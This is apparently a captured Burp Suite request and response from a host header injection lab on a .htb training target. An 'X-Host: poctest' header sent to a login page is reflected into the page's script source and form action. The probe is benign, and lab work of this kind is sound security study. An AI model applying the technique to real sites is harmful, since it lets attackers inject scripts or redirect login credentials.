 Request
Pretty Raw Hex
\n
1 POST /login.php?a=xd HTTP/1.1
2 Host: admin.hostheaders.htb:55755
3 X-Host: poctest
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: http://admin.hostheaders.htb:55755/login.php
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 34
11 Origin: http://admin.hostheaders.htb:55755
12 Connection: close
13 Upgrade-Insecure-Requests: 1
14
15 Username=a&Password=a&Submit=Login
Response
Pretty Raw Hex Render
\n
5 Content-Length: 2026
6 Connection: close
7 Vary: Accept-Encoding
8
9
10 <!-- HTML code for Bootstrap framework and form design -->
11
12 <!DOCTYPE html>
13 <html>
14 <head>
15 <meta charset="utf-8">
16 <meta http-equiv="X-UA-Compatible" content="IE=edge">
17 <meta name="viewport" content="width=device-width,
initial-scale=1">
18
19 <link rel="stylesheet" type="text/css" href="
css/bootstrap.min.css">
20 <link rel="stylesheet" type="text/css" href="css/signin.css">
21 <title>
Sign in
</title>
22 </head>
23 <body>
24 <script src="http://poctest/js/bootstrap.min.js">
</script>
25 <div class="container">
26 <form action="http://poctest/login.php" method="post" name=
"Login_Form" class="form-signin" id="form">
27 <h2 class="form-signin-heading">
Please sign in
</h2>
28 <label for="inputUsername" class="sr-only">
Username
</label>
29 <input name="Username" type="username" id="inputUsername"
class="form-control" placeholder="Username" required
autofocus>
30 <label for="inputPassword" class="sr-only">
Password
</label>
31 <input name="Password" type="password" id="inputPassword"